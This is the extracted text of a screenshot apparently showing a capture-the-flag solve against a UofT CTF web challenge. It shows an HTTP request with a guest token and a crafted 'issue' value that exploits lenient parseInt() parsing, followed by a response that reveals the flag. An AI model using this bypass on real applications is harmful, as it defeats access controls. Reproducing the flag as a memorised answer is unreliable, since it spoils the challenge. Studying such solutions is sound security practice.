 Request
Pretty Raw Hex
\n
1 POST /article HTTP/1.1
2 Host: uoftctf-the-varsity.chals.io
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ
1c2VybmFtZSI6ImFiYyIsInN1YnNjcmlwdGlvbiI
6Imd1ZXN0IiwiaWF0IjoxNzA1MzkyMjI5LCJleHA
iOjE3MDU0Nzg2Mjl9.YoYRaPtcofql4exjp3yU5F
qHCfnUD_vWszVVIWe1qGs
4 Content-Length: 19
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://uoftctf-the-varsity.chals.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://uoftctf-the-varsity.chals.io/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"issue":"9 xuvna"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 128
5 ETag: W/"80-icShnQ3uq6EWCW5tSxC7UaXUSJ4"
6 Date: Tue, 16 Jan 2024 08:45:16 GMT
7 Connection: close
8
9 {
"title":
"UofT Hosts its 2nd Inaugural Capture
the Flag Event",
"content":
"Your flag is: uoftctf{w31rd_b3h4v10r_
0f_parseInt()!}"
}